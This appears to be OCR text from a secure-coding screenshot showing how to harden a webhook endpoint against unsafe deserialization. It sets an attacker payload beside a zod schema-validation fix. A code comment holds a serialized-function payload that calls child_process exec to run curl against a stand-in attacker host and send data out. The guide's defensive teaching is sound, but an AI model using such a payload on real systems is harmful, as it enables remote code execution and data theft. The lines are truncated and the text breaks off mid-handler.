
// Attacker sends:

// {"type":"_$$ND_FUNC$$_function(){require('child_proc
//   .exec('curl attacker.com/steal?data=...')}()"}
Fixed — schema validation before processing
import { z } from 'zod';

const webhookSchema = z.object({

  type: z.enum(['payment.completed', 'subscription.upda
  payload: z.object({

    id: z.string().uuid(),

    amount: z.number().positive().optional(),

    status: z.string().max(50),

  }),

  timestamp: z.string().datetime(),

});

export async function POST(req) {

  // JSON.parse is safe — no code execution

  let raw: unknown;

  try {

    raw = await req.json();

  } catch {

    return Response.json({ error: 'Invalid JSON' }, { s
  }

  // Schema validation strips unexpected fields entirel
  const result = webhookSchema.safeParse(raw);

  if (!result.success) {
